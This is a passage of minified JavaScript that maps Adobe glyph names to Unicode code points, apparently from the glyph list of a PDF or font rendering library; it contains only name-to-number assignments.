e.Caarmenian=1342;e.Cacute=262;e.Caron=63178;e.Caronsmall=63221;e.Ccaron=268;e.Ccedilla=199;e.Ccedillaacute=7688;e.Ccedillasmall=63463;e.Ccircle=9400;e.Ccircumflex=264;e.Cdot=266;e.Cdotaccent=266;e.Cedillasmall=63416;e.Chaarmenian=1353;e.Cheabkhasiancyrillic=1212;e.Checyrillic=1063;e.Chedescenderabkhasiancyrillic=1214;e.Chedescendercyrillic=1206;e.Chedieresiscyrillic=1268;e.Cheharmenian=1347;e.Chekhakassiancyrillic=1227;e.Cheverticalstrokecyrillic=1208;e.Chi=935;e.Chook=391;e.Circumflexsmall=63222;e.Cmonospace=65315;e.Coarmenian=1361;e.Csmall=63331;e.D=68;e.DZ=497;e.DZcaron=452;e.Daarmenian=1332;e.Dafrican=393;e.Dcaron=270;e.Dcedilla=7696;e.Dcircle=9401;e.Dcircumflexbelow=7698;e.Dcroat=272;e.Ddotaccent=7690;e.Ddotbelow=7692;e.Decyrillic=1044;e.Deicoptic=1006;e.Delta=8710;e.Deltagreek=916;e.Dhook=394;e.Dieresis=63179;e.DieresisAcute=63180;e.DieresisGrave=63181;e.Dieresissmall=63400;e.Digammagreek=988;e.Djecyrillic=1026;e.Dlinebelow=7694;e.Dmonospace=65316;e.Dotaccentsmall=63223;e.Dslash=272;e.Dsmall=63332;e.Dtopbar=395;e.Dz=498;e.Dzcaron=453;e.Dzeabkhasiancyrillic=1248;e.Dzecyrillic=1029;e.Dzhecyrillic=1039;e.E=69;e.Eacute=201;e.Eacutesmall=63465;e.Ebreve=276;e.Ecaron=282;e.Ecedillabreve=7708;e.Echarmenian=1333;e.Ecircle=9402;e.Ecircumflex=202;e.Ecircumflexacute=7870;e.Ecircumflexbelow=7704;e.Ecircumflexdotbelow=7878;e.Ecircumflexgrave=7872;e.Ecircumflexhookabove=7874;e.Ecircumflexsmall=63466;e.Ecircumflextilde=7876;e.Ecyrillic=1028;e.Edblgrave=516;e.Edieresis=203;e.Edieresissmall=63467;e.Edot=278;e.Edotaccent=278;e.Edotbelow=7864;e.Efcyrillic=1060;e.Egrave=200;e.Egravesmall=63464;e.Eharmenian=1335;e.Ehookabove=7866;e.Eightroman=8551;e.Einvertedbreve=518;e.Eiotifiedcyrillic=1124;e.Elcyrillic=1051;e.Elevenroman=8554;e.Emacron=274;e.Emacronacute=7702;e.Emacrongrave=7700;e.Emcyrillic=1052;e.Emonospace=65317;e.Encyrillic=1053;e.Endescendercyrillic=1186;e.Eng=330;e.Enghecyrillic=1188;e.Enhookcyrillic=1223;e.Eogonek=280;e.Eopen=400;e.Epsilon=917;e.Epsilontonos=904;e.Ercyrillic=1056;e.Ereversed=398;e.Ereversedcyrillic=1069;e.Escyrillic=1057;e.Esdescendercyrillic=1194;e.Esh=425;e.Esmall=63333;e.Eta=919;e.Etarmenian=1336;e.Etatonos=905;e.Eth=208;e.Ethsmall=63472;e.Etilde=7868;e.Etildebelow=7706;e.Euro=8364;e.Ezh=439;e.Ezhcaron=494;e.Ezhreversed=440;e.F=70;e.Fcircle=9403;e.Fdotaccent=7710;e.Feharmenian=1366;e.Feicoptic=996;e.Fhook=401;e.Fitacyrillic=1138;e.Fiveroman=8548;e.Fmonospace=65318;e.Fourroman=8547;e.Fsmall=63334;e.G=71;e.GBsquare=13191;e.Gacute=500;e.Gamma=915;e.Gammaafrican=404;e.Gangiacoptic=1002;e.Gbreve=286;e.Gcaron=486;e.Gcedilla=290;e.Gcircle=9404;e.Gcircumflex=284;e.Gcommaaccent=290;e.Gdot=288;e.Gdotaccent=288;e.Gecyrillic=1043;e.Ghadarmenian=1346;e.Ghemiddlehookcyrillic=1172;e.Ghestrokecyrillic=1170;e.Gheupturncyrillic=1168;e.Ghook=403;e.Gimarmenian=1331;e.Gjecyrillic=1027;e.Gmacron=7712;e.Gmonospace=65319;e.Grave=63182;e.Gravesmall=63328;e.Gsmall=63335;e.Gsmallhook=667;e.Gstroke=484;e.H=72;e.H18533=9679;e.H18543=9642;e.H18551=9643;e.H22073=9633;e.HPsquare=13259;e.Haabkhasiancyrillic=1192;e.Hadescendercyrillic=1202;e.Hardsigncyrillic=1066;e.Hbar=294;e.Hbrevebelow=7722;e.Hcedilla=7720;e.Hcircle=9405;e.Hcircumflex=292;e.Hdieresis=7718;e.Hdotaccent=7714;e.Hdotbelow=7716;e.Hmonospace=65320;e.Hoarmenian=1344;e.Horicoptic=1e3;e.Hsmall=63336;e.Hungarumlaut=63183;e.Hungarumlautsmall=63224;e.Hzsquare=13200;e.I=73;e.IAcyrillic=1071;e.IJ=306;e.IUcyrillic=1070;e.Iacute=205;e.Iacutesmall=63469;e.Ibreve=300;e.Icaron=463;e.Icircle=9406;e.Icircumflex=206;e.Icircumflexsmall=63470;e.Icyrillic=1030;e.Idblgrave=520;e.Idieresis=207;e.Idieresisacute=7726;e.Idieresiscyrillic=1252;e.Idieresissmall=63471;e.Idot=304;e.Idotaccent=304;e.Idotbelow=7882;e.Iebrevecyrillic=1238;e.Iecyrillic=1045;e.Ifraktur=8465;e.Igrave=204;e.Igravesmall=63468;e.Ihookabove=7880;e.Iicyrillic=1048;e.Iinvertedbreve=522;e.Iishortcyrillic=1049;e.Imacron=298;e.Imacroncyrillic=1250;e.Imonospace=65321;e.Iniarmenian=1339;e.Iocyrillic=1025;e.Iogonek=302;e.Iota=921;e.Iotaafrican=406;e.Iotadieresis=938;e.Iotatonos=906;e.Ismall=63337;e.Istroke=407;e.Itilde=296;e.Itildebelow=7724;e.Izhitsacyrillic=1140;e.Izhitsadblgravecyrillic=1142;e.J=74;e.Jaarmenian=1345;e.Jcircle=9407;e.Jcircumflex=308;e.Jecyrillic=1032;e.Jheharmenian=1355;e.Jmonospace=65322;e.Jsmall=63338;e.K=75;e.KBsquare=13189;e.KKsquare=13261;e.Kabashkircyrillic=1184;e.Kacute=7728;e.Kacyrillic=1050;e.Kadescendercyrillic=1178;e.Kahookcyrillic=1219;e.Kappa=922;e.Kastrokecyrillic=1182;e.Kaverticalstrokecyrillic=1180;e.Kcaron=488;e.Kcedilla=310;e.Kcircle=9408;e.Kcommaaccent=310;e.Kdotbelow=7730;e.Keharmenian=1364;e.Kenarmenian=1343;e.Khacyrillic=1061;e.Kheicoptic=998;e.Khook=408;e.Kjecyrillic=1036;e.Klinebelow=7732;e.Kmonospace=65323;e.Koppacyrillic=1152;e.Koppagreek=990;e.Ksicyrillic=1134;e.Ksmall=63339;e.L=76;e.LJ=455;e.LL=63167;e.Lacute=313;e.Lambda=923;e.Lcaron=317;e.Lcedilla=315;e.Lcircle=9409;e.Lcircumflexbelow=7740;e.Lcommaaccent=315;e.Ldot=319;e.Ldotaccent=319;e.Ldotbelow=7734;e.Ldotbelowmacron=7736;e.Liwnarmenian=1340;e.Lj=456;e.Ljecyrillic=1033;e.Llinebelow=7738;e.Lmonospace=65324;e.Lslash=321;e.Lslashsmall=63225;e.Lsmall=63340;e.M=77;e.MBsquare=13190;e.Macron=63184;e.Macronsmall=63407;e.Macute=7742;e.Mcircle=9410;e.Mdotaccent=7744;e.Mdotbelow=7746;e.Menarmenian=1348;e.Mmonospace=65325;e.Msmall=63341;e.Mturned=412;e.Mu=924;e.N=78;e.NJ=458;e.Nacute=323;e.Ncaron=327;e.Ncedilla=325;e.Ncircle=9411;e.Ncircumflexbelow=7754;e.Ncommaaccent=325;e.Ndotaccent=7748;e.Ndotbelow=7750;e.Nhookleft=413;e.Nineroman=8552;e.Nj=459;e.Njecyrillic=1034;e.Nlinebelow=7752;e.Nmonospace=65326;e.Nowarmenian=1350;e.Nsmall=63342;e.Ntilde=209;e.Ntildesmall=63473;e.Nu=925;e.O=79;e.OE=338;e.OEsmall=63226;e.Oacute=211;e.Oacutesmall=63475;e.Obarredcyrillic=1256;e.Obarreddieresiscyrillic=1258;e.Obreve=334;e.Ocaron=465;e.Ocenteredtilde=415;e.Ocircle=9412;e.Ocircumflex=212;e.Ocircumflexacute=7888;e.Ocircumflexdotbelow=7896;e.Ocircumflexgrave=7890;e.Ocircumflexhookabove=7892;e.Ocircumflexsmall=63476;e.Ocircumflextilde=7894;e.Ocyrillic=1054;e.Odblacute=336;e.Odblgrave=524;e.Odieresis=214;e.Odieresiscyrillic=1254;e.Odieresissmall=63478;e.Odotbelow=7884;e.Ogoneksmall=63227;e.Ograve=210;e.Ogravesmall=63474;e.Oharmenian=1365;e.Ohm=8486;e.Ohookabove=7886;e.Ohorn=416;e.Ohornacute=7898;e.Ohorndotbelow=7906;e.Ohorngrave=7900;e.Ohornhookabove=7902;e.Ohorntilde=7904;e.Ohungarumlaut=336;e.Oi=418;e.Oinvertedbreve=526;e.Omacron=332;e.Omacronacute=7762;e.Omacrongrave=7760;e.Omega=8486;e.Omegacyrillic=1120;e.Omegagreek=937;e.Omegaroundcyrillic=1146;e.Omegatitlocyrillic=1148;e.Omegatonos=911;e.Omicron=927;e.Omicrontonos=908;e.Omonospace=65327;e.Oneroman=8544;e.Oogonek=490;e.Oogonekmacron=492;e.Oopen=390;e.Oslash=216;e.Oslashacute=510;e.Oslashsmall=63480;e.Osmall=63343;e.Ostrokeacute=510;e.Otcyrillic=1150;e.Otilde=213;e.Otildeacute=7756;e.Otildedieresis=7758;e.Otildesmall=63477;e.P=80;e.Pacute=7764;e.Pcircle=9413;e.Pdotaccent=7766;e.Pecyrillic=1055;e.Peharmenian=1354;e.Pemiddlehookcyrillic=1190;e.Phi=934;e.Phook=420;e.Pi=928;e.Piwrarmenian=1363;e.Pmonospace=65328;e.Psi=936;e.Psicyrillic=1136;e.Psmall=63344;e.Q=81;e.Qcircle=9414;e.Qmonospace=65329;e.Qsmall=63345;e.R=82;e.Raarmenian=1356;e.Racute=340;e.Rcaron=344;e.Rcedilla=342;e.Rcircle=9415;e.Rcommaaccent=342;e.Rdblgrave=528;e.Rdotaccent=7768;e.Rdotbelow=7770;e.Rdotbelowmacron=7772;e.Reharmenian=1360;e.Rfraktur=8476;e.Rho=929;e.Ringsmall=63228;e.Rinvertedbreve=530;e.Rlinebelow=7774;e.Rmonospace=65330;e.Rsmall=63346;e.Rsmallinverted=641;e.Rsmallinvertedsuperior=694;e.S=83;e.SF010000=9484;e.SF020000=9492;e.SF030000=9488;e.SF040000=9496;e.SF050000=9532;e.SF060000=9516;e.SF070000=9524;e.SF080000=9500;e.SF090000=9508;e.SF100000=9472;e.SF110000=9474;e.SF190000=9569;e.SF200000=9570;e.SF210000=9558;e.SF220000=9557;e.SF230000=9571;e.SF240000=9553;e.SF250000=9559;e.SF260000=9565;e.SF270000=9564;e.SF280000=9563;e.SF360000=9566;e.SF370000=9567;e.SF380000=9562;e.SF390000=9556;e.SF400000=9577;e.SF410000=9574;e.SF420000=9568;e.SF430000=9552;e.SF440000=9580;e.SF450000=9575;e.SF460000=9576;e.SF470000=9572;e.SF480000=9573;e.SF490000=9561;e.SF500000=9560;e.SF510000=9554;e.SF520000=9555;e.SF530000=9579;e.SF540000=9578;e.Sacute=346;e.Sacutedotaccent=7780;e.Sampigreek=992;e.Scaron=352;e.Scarondotaccent=7782;e.Scaronsmall=63229;e.Scedilla=350;e.Schwa=399;e.Schwacyrillic=1240;e.Schwadieresiscyrillic=1242;e.Scircle=9416;e.Scircumflex=348;e.Scommaaccent=536;e.Sdotaccent=7776;e.Sdotbelow=7778;e.Sdotbelowdotaccent=7784;e.Seharmenian=1357;e.Sevenroman=8550;e.Shaarmenian=1351;e.Shacyrillic=1064;e.Shchacyrillic=1065;e.Sheicoptic=994;e.Shhacyrillic=1210;e.Shimacoptic=1004;e.Sigma=931;e.Sixroman=8549;e.Smonospace=65331;e.Softsigncyrillic=1068;e.Ssmall=63347;e.Stigmagreek=986;e.T=84;e.Tau=932;e.Tbar=358;e.Tcaron=356;e.Tcedilla=354;e.Tcircle=9417;e.Tcircumflexbelow=7792;e.Tcommaaccent=354;e.Tdotaccent=7786;e.Tdotbelow=7788;e.Tecyrillic=1058;e.Tedescendercyrillic=1196;e.Tenroman=8553;e.Tetsecyrillic=1204;e.Theta=920;e.Thook=428;e.Thorn=222;e.Thornsmall=63486;e.Threeroman=8546;e.Tildesmall=63230;e.Tiwnarmenian=1359;e.Tlinebelow=7790;e.Tmonospace=65332;e.Toarmenian=1337;e.Tonefive=444;e.Tonesix=388;e.Tonetwo=423;e.Tretroflexhook=430;e.Tsecyrillic=1062;e.Tshecyrillic=1035;e.Tsmall=63348;e.Twelveroman=8555;e.Tworoman=8545;e.U=85;e.Uacute=218;e.Uacutesmall=63482;e.Ubreve=364;e.Ucaron=467;e.Ucircle=9418;e.Ucircumflex=219;e.Ucircumflexbelow=7798;e.Ucircumflexsmall=63483;e.Ucyrillic=1059;e.Udblacute=368;e.Udblgrave=532;e.Udieresis=220;e.Udieresisacute=471;e.Udieresisbelow=7794;e.Udieresiscaron=473;e.Udieresiscyrillic=1264;e.Udieresisgrave=475;e.Udieresismacron=469;e.Udieresissmall=63484;e.Udotbelow=7908;e.Ugrave=217;e.Ugravesmall=63481;e.Uhookabove=7910;e.Uhorn=431;e.Uhornacute=7912;e.Uhorndotbelow=7920;e.Uhorngrave=7914;e.Uhornhookabove=7916;e.Uhorntilde=7918;e.Uhungarumlaut=368;e.Uhungarumlautcyrillic=1266;e.Uinvertedbreve=534;e.Ukcyrillic=1144;e.Umacron=362;e.Umacroncyrillic=1262;e.Umacrondieresis=7802;e.Umonospace=65333;e.Uogonek=370;e.Upsilon=933;e.Upsilon1=978;e.Upsilonacutehooksymbolgreek=979;e.Upsilonafrican=433;e.Upsilondieresis=939;e.Upsilondieresishooksymbolgreek=980;e.Upsilonhooksymbol=978;e.Upsilontonos=910;e.Uring=366;e.Ushortcyrillic=1038;e.Usmall=63349;e.Ustraightcyrillic=1198;e.Ustraightstrokecyrillic=1200;e.Utilde=360;e.Utildeacute=7800;e.Utildebelow=7796;e.V=86;e.Vcircle=9419;e.Vdotbelow=7806;e.Vecyrillic=1042;e.Vewarmenian=1358;e.Vhook=434;e.Vmonospace=65334;e.Voarmenian=1352;e.Vsmall=63350;e.Vtilde=7804;e.W=87;e.Wacute=7810;e.Wcircle=9420;e.Wcircumflex=372;e.Wdieresis=7812;e.Wdotaccent=7814;e.Wdotbelow=7816;e.Wgrave=7808;e.Wmonospace=65335;e.Wsmall=63351;e.X=88;e.Xcircle=9421;e.Xdieresis=7820;e.Xdotaccent=7818;e.Xeharmenian=1341;e.Xi=926;e.Xmonospace=65336;e.Xsmall=63352;e.Y=89;e.Yacute=221;e.Yacutesmall=63485;e.Yatcyrillic=1122;e.Ycircle=9422;e.Ycircumflex=374;e.Ydieresis=376;e.Ydieresissmall=63487;e.Ydotaccent=7822;e.Ydotbelow=7924;e.Yericyrillic=1067;e.Yerudieresiscyrillic=1272;e.Ygrave=7922;e.Yhook=435;e.Yhookabove=7926;e.Yiarmenian=1349;e.Yicyrillic=1031;e.Yiwnarmenian=1362;e.Ymonospace=65337;e.Ysmall=63353;e.Ytilde=7928;e.Yusbigcyrillic=1130;e.Yusbigiotifiedcyrillic=1132;e.Yuslittlecyrillic=1126;e.Yuslittleiotifiedcyrillic=1128;e.Z=90;e.Zaarmenian=1334;e.Zacute=377;e.Zcaron=381;e.Zcaronsmall=63231;e.Zcircle=9423;e.Zcircumflex=7824;e.Zdot=379;e.Zdotaccent=379;e.Zdotbelow=7826;e.Zecyrillic=1047;e.Zedescendercyrillic=1176;e.Zedieresiscyrillic=1246;e.Zeta=918;e.Zhearmenian=1338;e.Zhebrevecyrillic=1217;e.Zhecyrillic=1046;e.Zhedescendercyrillic=1174;e.Zhedieresiscyrillic=1244;e.Zlinebelow=7828;e.Zmonospace=65338;e.Zsmall=63354;e.Zstroke=437;e.a=97;e.aabengali=2438;e.aacute=225;e.aadeva=2310;e.aagujarati=2694;e.aagurmukhi=2566;e.aamatragurmukhi=2622;e.aarusquare=13059;e.aavowelsignbengali=2494;e.aavowelsigndeva=2366;e.aavowelsigngujarati=2750;e.abbreviationmarkarmenian=1375;e.abbreviationsigndeva=2416;e.abengali=2437;e.abopomofo=12570;e.abreve=259;e.abreveacute=7855;e.abrevecyrillic=1233;e.abrevedotbelow=7863;e.abrevegrave=7857;e.abrevehookabove=7859;e.abrevetilde=7861;e.acaron=462;e.acircle=9424;e.acircumflex=226;e.acircumflexacute=7845;e.acircumflexdotbelow=7853;e.acircumflexgrave=7847;e.acircumflexhookabove=7849;e.acircumflextilde=7851;e.acute=180;e.acutebelowcmb=791;e.acutecmb=769;e.acutecomb=769;e.acutedeva=2388;e.acutelowmod=719;e.acutetonecmb=833;e.acyrillic=1072;e.adblgrave=513;e.addakgurmukhi=2673;e.adeva=2309;e.adieresis=228;e.adieresiscyrillic=1235;e.adieresismacron=479;e.adotbelow=7841;e.adotmacron=481;e.ae=230;e.aeacute=509;e.aekorean=12624;e.aemacron=483;e.afii00208=8213;e.afii08941=8356;e.afii10017=1040;e.afii10018=1041;e.afii10019=1042;e.afii10020=1043;e.afii10021=1044;e.afii10022=1045;e.afii10023=1025;e.afii10024=1046;e.afii10025=1047;e.afii10026=1048;e.afii10027=1049;e.afii10028=1050;e.afii10029=1051;e.afii10030=1052;e.afii10031=1053;e.afii10032=1054;e.afii10033=1055;e.afii10034=1056;e.afii10035=1057;e.afii10036=1058;e.afii10037=1059;e.afii10038=1060;e.afii10039=1061;e.afii10040=1062;e.afii10041=1063;e.afii10042=1064;e.afii10043=1065;e.afii10044=1066;e.afii10045=1067;e.afii10046=1068;e.afii10047=1069;e.afii10048=1070;e.afii10049=1071;e.afii10050=1168;e.afii10051=1026;e.afii10052=1027;e.afii10053=1028;e.afii10054=1029;e.afii10055=1030;e.afii10056=1031;e.afii10057=1032;e.afii10058=1033;e.afii10059=1034;e.afii10060=1035;e.afii10061=1036;e.afii10062=1038;e.afii10063=63172;e.afii10064=63173;e.afii10065=1072;e.afii10066=1073;e.afii10067=1074;e.afii10068=1075;e.afii10069=1076;e.afii10070=1077;e.afii10071=1105;e.afii10072=1078;e.afii10073=1079;e.afii10074=1080;e.afii10075=1081;e.afii10076=1082;e.afii10077=1083;e.afii10078=1084;e.afii10079=1085;e.afii10080=1086;e.afii10081=1087;e.afii10082=1088;e.afii10083=1089;e.afii10084=1090;e.afii10085=1091;e.afii10086=1092;e.afii10087=1093;e.afii10088=1094;e.afii10089=1095;e.afii10090=1096;e.afii10091=1097;e.afii10092=1098;e.afii10093=1099;e.afii10094=1100;e.afii10095=1101;e.afii10096=1102;e.afii10097=1103;e.afii10098=1169;e.afii10099=1106;e.afii10100=1107;e.afii10101=1108;e.afii10102=1109;e.afii10103=1110;e.afii10104=1111;e.afii10105=1112;e.afii10106=1113;e.afii10107=1114;e.afii10108=1115;e.afii10109=1116;e.afii10110=1118;e.afii10145=1039;e.afii10146=1122;e.afii10147=1138;e.afii10148=1140;e.afii10192=63174;e.afii10193=1119;e.afii10194=1123;e.afii10195=1139;e.afii10196=1141;e.afii10831=63175;e.afii10832=63176;e.afii10846=1241;e.afii299=8206;e.afii300=8207;e.afii301=8205;e.afii57381=1642;e.afii57388=1548;e.afii57392=1632;e.afii57393=1633;e.afii57394=1634;e.afii57395=1635;e.afii57396=1636;e.afii57397=1637;e.afii57398=1638;e.afii57399=1639;e.afii57400=1640;e.afii57401=1641;e.afii57403=1563;e.afii57407=1567;e.afii57409=1569;e.afii57410=1570;e.afii57411=1571;e.afii57412=1572;e.afii57413=1573;e.afii57414=1574;e.afii57415=1575;e.afii57416=1576;e.afii57417=1577;e.afii57418=1578;e.afii57419=1579;e.afii57420=1580;e.afii57421=1581;e.afii57422=1582;e.afii57423=1583;e.afii57424=1584;e.afii57425=1585;e.afii57426=1586;e.afii57427=1587;e.afii57428=1588;e.afii57429=1589;e.afii57430=1590;e.afii57431=1591;e.afii57432=1592;e.afii57433=1593;e.afii57434=1594;e.afii57440=1600;e.afii57441=1601;e.afii57442=1602;e.afii57443=1603;e.afii57444=1604;e.afii57445=1605;e.afii57446=1606;e.afii57448=1608;e.afii57449=1609;e.afii57450=1610;e.afii57451=1611;e.afii57452=1612;e.afii57453=1613;e.afii57454=1614;e.afii57455=1615;e.afii57456=1616;e.afii57457=1617;e.afii57458=1618;e.afii57470=1607;e.afii57505=1700;e.afii57506=1662;e.afii57507=1670;e.afii57508=1688;e.afii57509=1711;e.afii57511=1657;e.afii57512=1672;e.afii57513=1681;e.afii57514=1722;e.afii57519=1746;e.afii57534=1749;e.afii57636=8362;e.afii57645=1470;e.afii57658=1475;e.afii57664=1488;e.afii57665=1489;e.afii57666=1490;e.afii57667=1491;e.afii57668=1492;e.afii57669=1493;e.afii57670=1494;e.afii57671=1495;e.afii57672=1496;e.afii57673=1497;e.afii57674=1498;e.afii57675=1499;e.afii57676=1500;e.afii57677=1501;e.afii57678=1502;e.afii57679=1503;e.afii57680=1504;e.afii57681=1505;e.afii57682=1506;e.afii57683=1507;e.afii57684=1508;e.afii57685=1509;e.afii57686=1510;e.afii57687=1511;e.afii57688=1512;e.afii57689=1513;e.afii57690=1514;e.afii57694=64298;e.afii57695=64299;e.afii57700=64331;e.afii57705=64287;e.afii57716=1520;e.afii57717=1521;e.afii57718=1522;e.afii57723=64309;e.afii57793=1460;e.afii57794=1461;e.afii57795=1462;e.afii57796=1467;e.afii57797=1464;e.afii57798=1463;e.afii57799=1456;e.afii57800=1458;e.afii57801=1457;e.afii57802=1459;e.afii57803=1474;e.afii57804=1473;e.afii57806=1465;e.afii57807=1468;e.afii57839=1469;e.afii57841=1471;e.afii57842=1472;e.afii57929=700;e.afii61248=8453;e.afii61289=8467;e.afii61352=8470;e.afii61573=8236;e.afii61574=8237;e.afii61575=8238;e.afii61664=8204;e.afii63167=1645;e.afii64937=701;e.agrave=224;e.agujarati=2693;e.agurmukhi=2565;e.ahiragana=12354;e.ahookabove=7843;e.aibengali=2448;e.aibopomofo=12574;e.aideva=2320;e.aiecyrillic=1237;e.aigujarati=2704;e.aigurmukhi=2576;e.aimatragurmukhi=2632;e.ainarabic=1593;e.ainfinalarabic=65226;e.aininitialarabic=65227;e.ainmedialarabic=65228;e.ainvertedbreve=515;e.aivowelsignbengali=2504;e.aivowelsigndeva=2376;e.aivowelsigngujarati=2760;e.akatakana=12450;e.akatakanahalfwidth=65393;e.akorean=12623;e.alef=1488;e.alefarabic=1575;e.alefdageshhebrew=64304;e.aleffinalarabic=65166;e.alefhamzaabovearabic=1571;e.alefhamzaabovefinalarabic=65156;e.alefhamzabelowarabic=1573;e.alefhamzabelowfinalarabic=65160;e.alefhebrew=1488;e.aleflamedhebrew=64335;e.alefmaddaabovearabic=1570;e.alefmaddaabovefinalarabic=65154;e.alefmaksuraarabic=1609;e.alefmaksurafinalarabic=65264;e.alefmaksurainitialarabic=65267;e.alefmaksuramedialarabic=65268;e.alefpatahhebrew=64302;e.alefqamatshebrew=64303;e.aleph=8501;e.allequal=8780;e.alpha=945;e.alphatonos=940;e.amacron=257;e.amonospace=65345;e.ampersand=38;e.ampersandmonospace=65286;e.ampersandsmall=63270;e.amsquare=13250;e.anbopomofo=12578;e.angbopomofo=12580;e.angbracketleft=12296;e.angbracketright=12297;e.angkhankhuthai=3674;e.angle=8736;e.anglebracketleft=12296;e.anglebracketleftvertical=65087;e.anglebracketright=12297;e.anglebracketrightvertical=65088;e.angleleft=9001;e.angleright=9002;e.angstrom=8491;e.anoteleia=903;e.anudattadeva=2386;e.anusvarabengali=2434;e.anusvaradeva=2306;e.anusvaragujarati=2690;e.aogonek=261;e.apaatosquare=13056;e.aparen=9372;e.apostrophearmenian=1370;e.apostrophemod=700;e.apple=63743;e.approaches=8784;e.approxequal=8776;e.approxequalorimage=8786;e.approximatelyequal=8773;e.araeaekorean=12686;e.araeakorean=12685;e.arc=8978;e.arighthalfring=7834;e.aring=229;e.aringacute=507;e.aringbelow=7681;e.arrowboth=8596;e.arrowdashdown=8675;e.arrowdashleft=8672;e.arrowdashright=8674;e.arrowdashup=8673;e.arrowdblboth=8660;e.arrowdbldown=8659;e.arrowdblleft=8656;e.arrowdblright=8658;e.arrowdblup=8657;e.arrowdown=8595;e.arrowdownleft=8601;e.arrowdownright=8600;e.arrowdownwhite=8681;e.arrowheaddownmod=709;e.arrowheadleftmod=706;e.arrowheadrightmod=707;e.arrowheadupmod=708;e.arrowhorizex=63719;e.arrowleft=8592;e.arrowleftdbl=8656;e.arrowleftdblstroke=8653;e.arrowleftoverright=8646;e.arrowleftwhite=8678;e.arrowright=8594;e.arrowrightdblstroke=8655;e.arrowrightheavy=10142;e.arrowrightoverleft=8644;e.arrowrightwhite=8680;e.arrowtableft=8676;e.arrowtabright=8677;e.arrowup=8593;e.arrowupdn=8597;e.arrowupdnbse=8616;e.arrowupdownbase=8616;e.arrowupleft=8598;e.arrowupleftofdown=8645;e.arrowupright=8599;e.arrowupwhite=8679;e.arrowvertex=63718;e.asciicircum=94;e.asciicircummonospace=65342;e.asciitilde=126;e.asciitildemonospace=65374;e.ascript=593;e.ascriptturned=594;e.asmallhiragana=12353;e.asmallkatakana=12449;e.asmallkatakanahalfwidth=65383;e.asterisk=42;e.asteriskaltonearabic=1645;e.asteriskarabic=1645;e.asteriskmath=8727;e.asteriskmonospace=65290;e.asterisksmall=65121;e.asterism=8258;e.asuperior=63209;e.asymptoticallyequal=8771;e.at=64;e.atilde=227;e.atmonospace=65312;e.atsmall=65131;e.aturned=592;e.aubengali=2452;e.aubopomofo=12576;e.audeva=2324;e.augujarati=2708;e.augurmukhi=2580;e.aulengthmarkbengali=2519;e.aumatragurmukhi=2636;e.auvowelsignbengali=2508;e.auvowelsigndeva=2380;e.auvowelsigngujarati=2764;e.avagrahadeva=2365;e.aybarmenian=1377;e.ayin=1506;e.ayinaltonehebrew=64288;e.ayinhebrew=1506;e.b=98;e.babengali=2476;e.backslash=92;e.backslashmonospace=65340;e.badeva=2348;e.bagujarati=2732;e.bagurmukhi=2604;e.bahiragana=12400;e.bahtthai=3647;e.bakatakana=12496;e.bar=124;e.barmonospace=65372;e.bbopomofo=12549;e.bcircle=9425;e.bdotaccent=7683;e.bdotbelow=7685;e.beamedsixteenthnotes=9836;e.because=8757;e.becyrillic=1073;e.beharabic=1576;e.behfinalarabic=65168;e.behinitialarabic=65169;e.behiragana=12409;e.behmedialarabic=65170;e.behmeeminitialarabic=64671;e.behmeemisolatedarabic=64520;e.behnoonfinalarabic=64621;e.bekatakana=12505;e.benarmenian=1378;e.bet=1489;e.beta=946;e.betasymbolgreek=976;e.betdagesh=64305;e.betdageshhebrew=64305;e.bethebrew=1489;e.betrafehebrew=64332;e.bhabengali=2477;e.bhadeva=2349;e.bhagujarati=2733;e.bhagurmukhi=2605;e.bhook=595;e.bihiragana=12403;e.bikatakana=12499;e.bilabialclick=664;e.bindigurmukhi=2562;e.birusquare=13105;e.blackcircle=9679;e.blackdiamond=9670;e.blackdownpointingtriangle=9660;e.blackleftpointingpointer=9668;e.blackleftpointingtriangle=9664;e.blacklenticularbracketleft=12304;e.blacklenticularbracketleftvertical=65083;e.blacklenticularbracketright=12305;e.blacklenticularbracketrightvertical=65084;e.blacklowerlefttriangle=9699;e.blacklowerrighttriangle=9698;e.blackrectangle=9644;e.blackrightpointingpointer=9658;e.blackrightpointingtriangle=9654;e.blacksmallsquare=9642;e.blacksmilingface=9787;e.blacksquare=9632;e.blackstar=9733;e.blackupperlefttriangle=9700;e.blackupperrighttriangle=9701;e.blackuppointingsmalltriangle=9652;e.blackuppointingtriangle=9650;e.blank=9251;e.blinebelow=7687;e.block=9608;e.bmonospace=65346;e.bobaimaithai=3610;e.bohiragana=12412;e.bokatakana=12508;e.bparen=9373;e.bqsquare=13251;e.braceex=63732;e.braceleft=123;e.braceleftbt=63731;e.braceleftmid=63730;e.braceleftmonospace=65371;e.braceleftsmall=65115;e.bracelefttp=63729;e.braceleftvertical=65079;e.braceright=125;e.bracerightbt=63742;e.bracerightmid=63741;e.bracerightmonospace=65373;e.bracerightsmall=65116;e.bracerighttp=63740;e.bracerightvertical=65080;e.bracketleft=91;e.bracketleftbt=63728;e.bracketleftex=63727;e.bracketleftmonospace=65339;e.bracketlefttp=63726;e.bracketright=93;e.bracketrightbt=63739;e.bracketrightex=63738;e.bracketrightmonospace=65341;e.bracketrighttp=63737;e.breve=728;e.brevebelowcmb=814;e.brevecmb=774;e.breveinvertedbelowcmb=815;e.breveinvertedcmb=785;e.breveinverteddoublecmb=865;e.bridgebelowcmb=810;e.bridgeinvertedbelowcmb=826;e.brokenbar=166;e.bstroke=384;e.bsuperior=63210;e.btopbar=387;e.buhiragana=12406;e.bukatakana=12502;e.bullet=8226;e.bulletinverse=9688;e.bulletoperator=8729;e.bullseye=9678;e.c=99;e.caarmenian=1390;e.cabengali=2458;e.cacute=263;e.cadeva=2330;e.cagujarati=2714;e.cagurmukhi=2586;e.calsquare=13192;e.candrabindubengali=2433;e.candrabinducmb=784;e.candrabindudeva=2305;e.candrabindugujarati=2689;e.capslock=8682;e.careof=8453;e.caron=711;e.caronbelowcmb=812;e.caroncmb=780;e.carriagereturn=8629;e.cbopomofo=12568;e.ccaron=269;e.ccedilla=231;e.ccedillaacute=7689;e.ccircle=9426;e.ccircumflex=265;e.ccurl=597;e.cdot=267;e.cdotaccent=267;e.cdsquare=13253;e.cedilla=184;e.cedillacmb=807;e.cent=162;e.centigrade=8451;e.centinferior=63199;e.centmonospace=65504;e.centoldstyle=63394;e.centsuperior=63200;e.chaarmenian=1401;e.chabengali=2459;e.chadeva=2331;e.chagujarati=2715;e.chagurmukhi=2587;e.chbopomofo=12564;e.cheabkhasiancyrillic=1213;e.checkmark=10003;e.checyrillic=1095;e.chedescenderabkhasiancyrillic=1215;e.chedescendercyrillic=1207;e.chedieresiscyrillic=1269;e.cheharmenian=13